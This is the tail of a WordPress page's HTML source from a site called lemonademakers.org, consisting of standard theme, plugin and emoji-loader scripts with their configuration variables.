	</div>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https://lemonademakers.org/wp-admin/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https://lemonademakers.org/wp-content/themes/minus","translations":{"ProductDetails":"Product Details"}};
//# sourceURL=thrive-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/themes/minus/js/script.min.js?ver=6.9" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://lemonademakers.org/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"1614"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.5" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"eb5310e366","ajaxurl":"https://lemonademakers.org/wp-admin/admin-ajax.php","_wpnonce":"3a6340a496","_rest_url":"https://lemonademakers.org/wp-json/shield/v1/action/capture_not_bot?exnonce=eb5310e366&_wpnonce=3a6340a496"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.8&amp;mtime=1768232925" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lemonademakers.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lemonademakers.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>